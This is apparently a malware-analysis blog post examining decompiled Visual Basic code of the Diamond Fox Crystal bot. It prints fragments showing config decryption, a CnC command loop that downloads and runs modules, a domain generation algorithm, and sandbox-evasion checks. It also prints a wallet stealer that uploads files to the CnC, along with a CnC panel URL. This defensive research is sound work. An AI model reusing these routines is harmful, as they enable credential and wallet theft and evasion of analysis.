# Diamond Fox – part 2: let's dive in the code

blog.malwarebytes.com/threat-analysis/2017/04/diamond-fox-p2/

Malwarebytes Labs

April 6, 2017

In a previous post we made an initial analysis of a Diamond Fox bot delivered by the Nebula Exploit Kit (more about the campaign can be found here). We described the way to unpack the protection layer in order to get the core, written in Visual Basic, that can be decompiled. In this second part of the series, we will take a deeper look into the code and analyze the bot's features and code design.

## Analyzed samples

988e9fa903cc2fbb80e7221072fb2221 – Diamond Fox Crystal (final VB payload)

3ef960da3e4bc4bc7c05d02fbf121d4e – old Diamond Fox (final VB payload)

## Changelog

In the release that is sold on the black market, the authors included a changelog describing all versions up to the current one (codenamed Crystal). Below, you can see the related fragment:**Crystal Version**

```
[+] Loader core recoded
[+] Improved Size: 17.5 kb
[+] Added unlimited panel list
[+] Added domain generation algorithm
[+] Added RunOne startup
[+] Added Polices startup
[+] Added auto-screenshots
[+] added Install redirects
[+] Added Anti-WinPcap
[+] Added Anti-Virustotal VM
[+] Added Anti-Emulation
[-] Removed Anti-Wine
[-] Moved Startup Persistance to Persistance
[+] Added Botkiller
[+] Added Anti-Avast Sandbox
[+] Added PE configuration storage
[+] Improved Configuration preview
[+] Added optional usb spread on lite bot
[+] Added RDP plugin
[+] Added VNC Grabber
[+] Added remote shell
[+] Added Close bot command
[+] Added Shutdown PC command
[+] Improved web panel installer
[+] Added Restart PC command
[+] Added more bot selection options on tasks
[+] Improved task manager
[+] Added search on reports
[+] Improved panel settings
[+] Added Layer7 DDoS
[+] Added reports bars statistics
[+] Added New/dead bots per week statistics
[+] Updated Geodata
[+] Added Bot remover tool
[+] Added DGA tool
[+] Improved real-time notifications on panel
[+] Added Desktop/Laptop Detection
[+] Added administrator detection
[+] Improved bot full information
[+] Added mark as favorite
[-] removed %PROGRAMFILES% installation path
[+] added %USERPROFILE% installation path
[-] removed %WINDIR% installation path
[+] added %LOCALAPPDATA% installation path
[-] Removed winlogon startup
[+] Added schtaks startup
[-] Removed Anti-apateDNS
[-] Removed Anti-Norman
[-] Removed Anti-wiresshark
[-] Removed Xor Encryption
[+] Added captcha on web panel login
[+] Added antibruter forcer on web panel login
[+] Added new panel logo
[+] Improved Crypto wallet stealer (+24)
``````
[+] Improved Homepage changer (added internet explorer)
[+] Improved Keylogger(added clipboard detector and window title trigger)
[+] Improved bot speed
[+] Improved bot compatibility
[+] Improved bot stability
[-] Removed Services tab on web panel
[+] Added protected folder on installation
[+] Now the webpanel can be installed on windows without errors
```

## Decompiling

As we mentioned in the previous post, Diamond Fox is written in Visual Basic and after unpacking it can be decompiled by VB Decompiler. Unfortunately, the results of the decompilation are not fully accurate and some parts of the code are difficult to analyze. However, we can still figure out the most important actions performed by the malware.

We provided a partially cleaned version of the decompiled code: https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-module1-vb.

## Execution flow

Diamond Fox starts its execution from decrypting and parsing the configuration – in this edition, it is stored in the section "*L!NK*". Then, depending on the configuration, some further features are enabled or disabled. For example, it may deploy defensive checks – against sandboxes and Virtual Machines.

```
If Not((Len(Proc_0_40_40628C("L!NK")) <> 0)) Then
  Me.Global.LoadResData "L!NK", "1", var_C8
  If Not((Len(CStr(StrConv(var_C8, &H40, 0))) <> 0)) Then
    var_88 = CStr(Split(Proc_0_35_403E94(Me(88)), CVar(String$(&H16, "-")), -1, 0)(1))
  End If
End If
PARAMS_STORAGE = decrypt(var_88, Proc_0_19_404CD8(var_88))
If Not((Len(PARAMS_STORAGE) <> 0)) Then
  End
End If
If CBool(load_param(7, 0)) Then
  check_sandbox_dll(1)
End If
If CBool(load_param(8, 0)) Then
  check_sandbox_dll(3)
End If
```

The stored parameters are encrypted and they are decrypted at runtime – however, the decryption function is no longer a simple XOR known from the previous versions:```
Public Sub decrypt(str1_arg, str2_arg) '406ABC
  'Data Table: 401634
  Dim var_AC As Long
  Dim var_B6 As Integer
  Dim var_B0 As Long
  Dim var_B4 As Long
  loc_406870: On Error Resume Next
  loc_40689C: str1 = StrConv(str1_arg, &H80, 0)
  loc_4068CA: str2 = StrConv(str2_arg, &H80, 0)
  loc_4068D8: var_AC = UBound(str2, 1)
  loc_4068EA: For index1 = 0 To &HFF: _indx = index1 'Long
  loc_4068FC:   var_A0(_indx ) = CInt(_indx )
  loc_406902: Next index1 'Long
  loc_406916: For var_F4 = &H100 To &H11D: _indx  = var_F4 'Long
  loc_40692F:   var_A0(_indx ) = CInt(_indx  Xor &H100)
  loc_406935: Next var_F4 'Long
  loc_406949: For var_FC = 1 To 6: _indx  = var_FC 'Long
  loc_40696B:   var_A0((_indx  + &HF9)) = CInt(str2((var_AC - _indx )))
  loc_40699E:   var_A0((_indx  - 1)) = CInt(str2((_indx  - 1))) Xor (255 - CInt(str2((var_AC - _indx ))))
  loc_4069A4: Next var_FC 'Long
  loc_4069AD: var_B6 = 0
  loc_4069C1: var_B4 = 0
  loc_4069D5: For var_104 = 0 To UBound(str1, 1): _indx = var_104 'Long
  loc_4069E4:   If (0 > var_AC) Then
  loc_4069EE:     var_B0 = 0
  loc_4069F1:   End If
  loc_406A03:   If ((var_B4 > &H11D) And (var_B6 = 0)) Then
  loc_406A0D:     var_B4 = 0
  loc_406A16:     var_B6 = Not(var_B6)
  loc_406A19:   End If
  loc_406A2B:   If ((var_B4 > &H11D) And (var_B6 = &HFF)) Then
  loc_406A35:     var_B4 = 5
  loc_406A3E:     var_B6 = Not(var_B6)
  loc_406A41:   End If
  loc_406A6A:   str1(_indx) = CByte(CInt(str1(_indx)) Xor var_A0(var_B4) Xor CInt(str2(var_B0)))
  loc_406A77:   var_B0 = (var_B0 + 1)
  loc_406A85:   var_B4 = (var_B4 + 1)
  loc_406A8D: Next var_104 'Long
  loc_406AB2: result = CStr(StrConv(str1, &H40, 0))
  loc_406ABA: Exit Sub
End Sub
```

*(see a partially cleaned version of this function: https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-decrypt-vb )*

Along with the features that can be enabled or disabled depending on the configuration, Diamond Fox offers features that are controlled from the CnC.

Reading response from the CnC:

```
Public Sub cnc_post_and_read
  'Data Table: 401634
  Dim var_98 As Variant
  Dim var_C8 As Boolean
  Dim var_EC As Variant
  loc_405520: On Error Resume Next
  loc_40552A: Set conn_obj = MSXML_OBJ
  loc_405530: var_98 = "POST"
  loc_40553F: var_C8 = False
  loc_405547: Call conn_obj.Open
  loc_40554F: var_98 = "User-Agent"
  loc_405561: Call conn_obj.SetRequestHeader
  loc_405569: var_98 = "Content-Type"
  loc_405578: Call conn_obj.SetRequestHeader
  loc_40558E: var_EC = CVar(var_98 & Proc_0_9_4040BC(Me(12), "application/x-www-form-urlencoded", var_98, Me(128))) 'String
  loc_405595: Call conn_obj.Send
  loc_4055F3: If CBool((conn_obj.StatusText <> "OK") Or (InStr(1, conn_obj.ResponseText, CVar(ChrW$(&H3C)), 0) <> 0)) Then
  loc_4055F8:   Exit Sub
  loc_4055F9: End If
  loc_405612: If (Len(conn_obj.ResponseText) > 3) Then
  loc_40562D:   parse_and_execute_commands(base64_decode(CStr(conn_obj.ResponseText), conn_obj.ResponseText, var_C8), MY_DOMAIN)
  loc_40563C: End If
  loc_405640: Set conn_obj = Nothing
  loc_405646: Exit Sub
End Sub
```Parsing commands and executing appropriate actions (commands are identified by numbers – from 0 to 25):

```
Public Sub parse_and_execute_commands(params_str) '409670
  'Data Table: 401634
  Dim var_D0 As Integer
  Dim var_A0 As Variant
  Dim var_FC As String
  Dim var_B0 As Variant
  Dim var_128 As Boolean
  loc_408F30: On Error Resume Next
  loc_408F6D: var_8C = Trim$(CStr(Split(params_str, "|", -1, 0)(1)))
  loc_408F9E: var_90 = "|" & MY_DOMAIN & "|" & Me(128) & "|"
  loc_408FAC: test_connection_microsoft()
  loc_408FE2: command_id = Split(params_str, "|", -1, 0)(0) 'Variant
  loc_408FFA: If (command_id = 0) Then
  loc_409002:   fingerprint_system(var_8C)
  loc_40900A: Else
  loc_409017:   If (command_id = 1) Then
  loc_409036:     var_FC = 0
  loc_40904C:     Proc_0_25_4082A0(Proc_0_34_40580C(var_8C, 0), "1")
  loc_40905F:   Else
  loc_40906C:     If (command_id = 2) Then
  loc_409093:       module_path = 0 & make_random_string(TEMP_DIR, Right$(var_8C, 3)) & Right$(var_8C, 3)
  loc_4090B1:       If Proc_0_39_403DA8(var_8C, module_path) Then
  loc_4090B9:         shell_execute(module_path)
  loc_4090BE:       End If
  loc_4090C1:     Else
  loc_4090CE:       If (command_id = 3) Then
  loc_4090E1:         module_path = 0 & make_random_string(TEMP_DIR)
  loc_40910D:         If (LCase$(Right$(var_8C, 4)) = ".vbs") Then
  loc_409119:           module_path = module_path & ".vbs"
  loc_40911F:         Else
  loc_40912A:           module_path = module_path & ".exe"
  loc_40912D:         End If
  loc_409141:         If Proc_0_39_403DA8(var_8C, module_path) Then
  loc_409158:           modify_bot_install(module_path, 0, &HFF)
  loc_40915D:         End If
  loc_409162:       Else
  loc_40916F:         If (command_id = 4) Then
  loc_40917F:           shell_execute("Explorer " & var_8C, &HFF)
  loc_40918A:         Else
  loc_409197:           If (command_id = 5) Then
  loc_4091A3:             var_B0 = CVar("iexplore " & var_8C) 'String
  loc_4091A7:             var_D0 = 0
  loc_4091AD:             var_128 = True
  loc_4091B6:             Call MemVar_402104.Run
  loc_4091C2:           Else
  loc_4091CF:             If (command_id = 6) Then
  loc_4091F2:               Proc_0_29_4059BC(&HA, CStr(1) & var_90 & var_8C, var_128)
  loc_409203:             Else
  loc_409210:               If (command_id = 7) Then
  loc_409233:                 Proc_0_29_4059BC(&HA, CStr(2) & var_90 & var_8C, var_D0)
  loc_409244:               Else
  loc_409251:                 If (command_id = 8) Then
```

## Features

Let's have a look inside the code and follow the features mentioned by the authors.

```
[+] Loader core recoded
```

The code of the malware has been reorganized and its big portions have been rewritten. It can be noticed at first sight if we decompile the new version and compare it versus the old one. In the current version everything is in one module, while in the previous cases the code was subdivided into various modules.

Old Diamond Fox decompiled (fragment):Project
- Forms

Code
- CC
- INSTALL_B
- UNISTALL_B
- UPDATE_B
- DW_EXEC
- N_CONNECT
- F_UAC
- F_EXIST
- S_EXEC
- MELT
- MY_PATH
- G_OS
- AV
- HTTP_UPLOAD

We can see the code subdivided on modules with descriptive names, making analysis easier. In the new version, we will not find this familiar layout.

Decompiled code of Diamond Fox Crystal (the new one):

Code
- Sub_Main
- Module1
  - Proc_0_0_40A064
  - Proc_0_1_4087AC
  - Proc_0_2_404004
  - Proc_0_3_403CC4
  - Proc_0_4_40479C
  - Proc_0_5_4041F8
  - Proc_0_6_404294
  - Proc_0_7_404894
  - Proc_0_8_405EC0
  - Proc_0_9_4040BC

The new version introduced a different way of storing the configuration. Now, the encrypted configuration is in the dedicated section named "*L!NK*".

```
[+] Added domain generation algorithm
```

In the analyzed sample this feature was not enabled and the CnC address was static. However, looking at the code we can find a domain generation algorithm (DGA) is based on the current date:```
Public Sub Proc_0_12_407084(arg_C) '407084
  'Data Table: 401634
  Dim var_BC As Double
  Dim var_AC As Long
  Dim var_A8 As Double
  Dim var_90 As Single
  Dim var_94 As Single
  Dim var_98 As Single
  Dim arg_2008 As Variant
  Dim var_9C As Long
  loc_406E18: On Error Resume Next
  loc_406E28: var_C0 = Me(92) & Me(124)
  loc_406E3F: var_BC = CDate(DateValue(Me(120)))
  loc_406E6E: var_AC = CLng((DateValue(CStr(Now)) - CDate(var_BC)))
  loc_406E86: If (var_AC < 0) Then
  loc_406E8B:   Exit Sub
  loc_406E8E:   End
  loc_406E90: End If
  loc_406EAD: var_A8 = CDate((var_BC + CDbl((var_AC - (var_AC Mod Me(116))))))
  loc_406ECC: var_90 = CDbl(Day(CDate(CDate((var_A8 + CDbl(arg_C))))))
  loc_406EF2: var_94 = CDbl(Month(CDate(CDate((var_A8 + CDbl(arg_C))))))
  loc_406F18: var_98 = CDbl(Year(CDate(CDate((var_A8 + CDbl(arg_C))))))
  loc_406F49: arg_2008 = Split(Me(148), "|", -1, 0)
  loc_406F74: var_8C = arg_2008((CLng(var_94) Xor CLng(var_90) Mod UBound(arg_2008, 1)))
  loc_406FB6: var_9C = (((CLng(var_98) And &HFF00) / &H100) * CLng((var_90 * Tan(CDbl((CLng(var_98) And &HFF))))) Xor CLng(Cos((var_94 * CDbl(&HA)))))
  loc_406FBF: var_9C = Abs(var_9C)
  loc_406FCF: If CBool((var_9C Mod 2)) Then
  loc_406FE6:   var_9C = var_9C Xor (CLng(var_98) / CLng((var_94 * var_90)))
  loc_406FE9: End If
  loc_406FF9: For var_11C = 1 To Me(108): var_C4 = var_11C 'Long
  loc_407039:   var_88 = var_88 & Mid$(var_C0, Abs((((var_9C * var_C4 Xor CLng((CDbl(var_9C) / CDbl(2)))) Mod Len(var_C0)) - Len(var_C0))), 1)
  loc_407047: Next var_11C 'Long
  loc_407072: var_88 = "http://" & LCase$(var_88 & "." & var_8C) & "/gate.php"
  loc_407082: Exit Sub
End Sub
```

*(see a partially cleaned version of this function: https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-domain_generate-vb)*

```
[+] Added Anti-Emulation
```

Checking if the sample is not running in a VM or sandbox by attempting to load DLLs associated with the virtual environment:

- vboxmrxnp
- SbieDll
- snxhk
- pthreadVC

It comes also with a set of blacklisted volume serial numbers, identifying popular sandboxes:

- AC79B241
- 70144646
- 6C78A9C3

```
[+] Added Desktop/Laptop Detection
```

Checking if it is running on the laptop by testing battery presence:```
Public Sub Proc_0_44_4044BC
  'Data Table: 401634
  Dim var_F0 As Variant
  loc_404440: On Error Resume Next
  loc_404453: var_F0 = CVar("select * from " & "win32_" & "Battery") 'String
  loc_404470: VarLateMemCallLdVar
  loc_404478: CAdVar
  loc_4044A3: If (GetObject("winmgmts:", var_D0).Count > 0) Then
  loc_4044AB:   var_88 = "1"
  loc_4044B1: Else
  loc_4044B6:   var_88 = "0"
  loc_4044B9: End If
  loc_4044BB: Exit Sub
End Sub
```

```
[+] Added PE configuration storage
```

The section L!NK is used not only to store initial configuration, but also some fetched data.

```
Public Sub Proc_0_47_405348
  'Data Table: 401634
  Dim var_F0 As Variant
  Dim var_A0 As Variant
  Dim var_D0 As Long
  loc_40523C: On Error Resume Next
  loc_40524F: var_F0 = CVar("select * from " & "win32_" & "LogicalDisk") 'String
  loc_40526C: VarLateMemCallLdVar
  loc_405274: CAdVar
  loc_405292: For Each var_8C In GetObject("winmgmts:", var_D0)
  loc_4052A6:   var_A0 = 0
  loc_4052B1:   If (Len(var_8C.VolumeSerialNumber) > var_A0) Then
  loc_4052BF:     Me(100) = CStr(var_8C.VolumeSerialNumber)
  loc_4052CA:     Exit For
  loc_4052D3:   Else
  loc_4052F6:     If (Len(GetSetting("L!NK", "1", "0", var_A0)) <> 8) Then
  loc_40530C:       SaveSetting("L!NK", "1", "0", Proc_0_50_404348(var_F0))
  loc_405314:     End If
  loc_405328:     Me(100) = GetSetting("L!NK", "1", "0", var_A0)
  loc_405330:     Exit For
  loc_405336:   End If
  loc_40533D: Next
  loc_405345: Exit Sub
End Sub
```

The random ID of the bot is generated and stored:

```
Public Sub Proc_0_50_404348
  'Data Table: 401634
  loc_4042D8: On Error Resume Next
  loc_4042E0: Randomize(var_AC)
  loc_4042F7: For var_B4 = 1 To 8: var_8C = var_B4 'Long
  loc_40432C:   var_88 = var_88 & Mid$("ABCDEF0123456789", CLng(Int(((Rnd(var_AC) * CDbl(&H10)) + CDbl(1)))), 1)
  loc_40433E: Next var_B4 'Long
  loc_404345: Exit Sub
End Sub
```

```
[+] Improved Crypto wallet stealer (+24)
```We can find in the code strings used to search several crypto wallets:

```
MultiBit, Armory, Electrum, digital, -LTC, MultiDoge, BitcoinDark,
Unobtanium, Dash, Bit, Lite, Name, PP, Feather, Nova, Prime, Terra,
Dev, Anon, Pay, World, Quark, Infinite, Doge, Asic, Lotto, Dark, Mona
```

Analyzing the code deeper, we find that first the .wallet files are searched:

```
loc_407752: ReDim var_A8(0 To &H1B)
loc_407769: var_A8(0) = "MultiBit"
loc_407778: var_A8(1) = "Armory"
loc_407787: var_A8(2) = "Electrum"
loc_407796: var_A8(3) = "digital"
loc_4077A5: var_A8(4) = "-LTC"
loc_4077B4: var_A8(5) = "MultiDoge"
loc_4077C3: var_A8(6) = "BitcoinDark"
loc_4077D2: var_A8(7) = "Unobtanium"
loc_4077E1: var_A8(8) = "Dash"
loc_4077F0: var_A8(9) = "Bit"
loc_4077FF: var_A8(&HA) = "Lite"
loc_40780E: var_A8(&HB) = "Name"
loc_40781D: var_A8(&HC) = "PP"
loc_40782C: var_A8(&HD) = "Feather"
loc_40783B: var_A8(&HE) = "Nova"
loc_40784A: var_A8(&HF) = "Prime"
loc_407859: var_A8(&H10) = "Terra"
loc_407868: var_A8(&H11) = "Dev"
loc_407877: var_A8(&H12) = "Anon"
loc_407886: var_A8(&H13) = "Pay"
loc_407895: var_A8(&H14) = "World"
loc_4078A4: var_A8(&H15) = "Quark"
loc_4078B3: var_A8(&H16) = "Infinite"
loc_4078C2: var_A8(&H17) = "Doge"
loc_4078D1: var_A8(&H18) = "Asic"
loc_4078E0: var_A8(&H19) = "Lotto"
loc_4078EF: var_A8(&H1A) = "Dark"
loc_4078FE: var_A8(&H1B) = "Mona"
loc_407912: var_A0 = Array(var_A8) 'Variant
loc_407923: CRefVarAry
loc_40792A: For var_280 = 0 To UBound(var_A0, 1): var_A4 = var_280 'Long
loc_40793B:   If (var_A4 = 4) Then
loc_407966:     var_2A0 = var_A0(2) & var_A0(var_A4)
loc_40796E:     VarIndexSt
loc_40797B:   End If
loc_407986:   If (var_A4 > 8) Then
loc_4079A7:     var_290 = var_A0(var_A4) & "coin"
loc_4079AF:     VarIndexSt
loc_4079BA:   End If
loc_4079D4:   var_290 = CVar(Me(28)) & var_A0(var_A4)
loc_4079E2:   var_8C = CStr(var_290 & "\")
loc_4079FD:   If Proc_0_14_403F14(var_8C, 0, var_A0, var_290, var_A4) Then
loc_407A0E:     var_278 = CVar(var_8C & "*.wallet") 'String
loc_407A16:     var_90 = Dir(var_278, 0)
loc_407A1C:     ' Referenced from: 407AAB
```

The found data is grabbed and passed into another function:```
    var_290 = var_A0(var_A4) & "coin"
    VarIndexSt
  End If
  var_290 = CVar(Me(28)) & var_A0(var_A4)
  var_8C = CStr(var_290 & "\")
  If Proc_0_14_403F14(var_8C, 0, var_A0, var_290, var_A4) Then
    var_278 = CVar(var_8C & "*.wallet") 'String
    var_90 = Dir(var_278, 0)
    ' Referenced from: 407AAB
    If CBool(Len(var_90)) Then
      Proc_0_23_407344(var_8C & var_90, CStr(var_278 & "_" & CVar(Me(100)) & "-" & CVar(var_90)), 0, var_A0(var_A4))
      var_90 = Dir(var_278, 0)
      GoTo loc_407A1C
    End If
```

That function is responsible for posting the grabbed content to the CnC server:

```
Public Sub Proc_0_23_407344(arg_C, arg_10, arg_14) '407344
  'Data Table: 401634
  Dim var_AC As Variant
  Dim var_104 As String
  Dim var_D0 As Variant
  loc_407103: If ((FileLen(arg_C) > &HA) And Proc_0_13_403B84(arg_C)) Then
  loc_407108:   On Error Resume Next
  loc_407111:   Set var_98 = New
  loc_40711B:   var_9C = Proc_0_50_404348()
  loc_407123:   If arg_14 Then
  loc_40715F:     var_90 = Mid$(CStr(StrConv(CVar(Proc_0_35_403E94(arg_C)), &H80, 0)), 2, var_E0)
  loc_407175:   Else
  loc_40717F:     var_90 = Proc_0_35_403E94(arg_C)
  loc_407182:   End If
  loc_4071D2:   var_104 = "--" & var_9C & vbCrLf & "Content-Disposition: " & "form-data" & "; " & "Name" & "=""" & Left$(Me(124), 3) & """; filename="""
  loc_40726D:   var_AC = StrConv(var_104 & arg_10 & """" & vbCrLf & "Content-Type" & ": file" & vbCrLf & vbCrLf & var_90 & vbCrLf & "--" & var_9C & "--", &H80, 0)
  loc_407289:   Set var_138 = var_98
  loc_4072A1:   var_D0 = False
  loc_4072D0:   Call {016FE2EC-B2C8-45F8-B23B39E53A75396B}.Method_arg_24 ("POST", Me(16) & "?" & Left$(Me(124), 3) & "=" & "1")
  loc_407304:   Call {016FE2EC-B2C8-45F8-B23B39E53A75396B}.Method_arg_28 ("Content-Type", "multipart/" & "form-data" & "; boundary=" & var_9C)
  loc_407320:   Call {016FE2EC-B2C8-45F8-B23B39E53A75396B}.Method_arg_34 (var_AC)
  loc_407329:   Set var_138 = Nothing
  loc_407334:   Set var_98 = Nothing
  loc_407337: End If
  loc_407342: Result &HFF End Sub 'Integer
End Sub
```

```
[+] Added captcha on web panel login
```

We can observe it if we try to follow the address of the CnC captured during the behavioral analysis. Indeed, near to the credential fields we can see a very simple captcha:

вход | http://slphstvz.biz/panel/

slphstvz.biz/panel/

логин

пароль

62527 код

Войти

DiamondFox```
[+] Added new panel logo
```

The authors of Diamond Fox put a lot of effort to make a graphic design attractive for the user. This time, the panel comes with a set of logos that are randomly changing on page refresh. This feature may seem fancy and redundant in a malware; however, it shows the effort put on the user experience.

```
[+] Improved Keylogger(added clipboard detector and window title trigger)
```

As we saw during behavioral analysis, Diamond Fox generates neatly formatted reports about captured users' activities. They include Clipboard content and the title of the main window, where the particular text was typed:

```
[Clipboard] - [2017-03-14 16:31:37]
this is a test clipboard content...

[testmachine] - [2017-03-14 16:31:37]
[shift]%TEMP%

[Start menu] - [2017-03-14 16:31:55]
folexpl

[Open with...] - [2017-03-14 16:32:49]
[shift]%windo[backspace]r[backspace]ir[shift][shift][shift][shift][shift][shift]%
ex

[Temp] - [2017-03-14 16:33:29]
[backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace]
[backspace]c[backspace]

[Start menu] - [2017-03-14 16:34:50]
cmd

[C:\Windows\system32\cmd.exe] - [2017-03-14 16:34:55]
cd [shift]%TEMP%
dir
d[backspace]cd l[tab][backspace][backspace][backspace]lp[tab]
[arrow_up][arrow_left][paste][arrow_down][arrow_down][arrow_down][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left]
[arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left]
[arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left]
[arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left]
[arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][backspace][backspace]mo[paste][shift]?[arrow_left]ve

[Local Disk (C:)] - [2017-03-14 16:36:23]
[shift]%TEMP%

[C:\Windows\system32\cmd.exe] - [2017-03-14 16:36:41]
[arrow_up][arrow_left][arrow_left][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace]
[backspace][backspace]k[tab][arrow_right] [backspace][backspace] .#[backspace][backspace]keys.s[backspace]c
```

## Conclusion

Diamond Fox Crystal has been solidly refactored in comparison to the older versions. Removing descriptive modules' names made analysis more difficult. Due to the change in the method of encrypting configuration, now retrieving its content is not as trivial.

Overall, Diamond Fox comes with typical features that we can expect from the stealer. In spite of some improvements, the code quality is still nothing impressive.## Appendix

https://www.cylance.com/a-study-in-bots-diamondfox – about an elder version of Diamond Fox

---

*This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @hasherezade and her personal blog: https://hshrzd.wordpress.com.*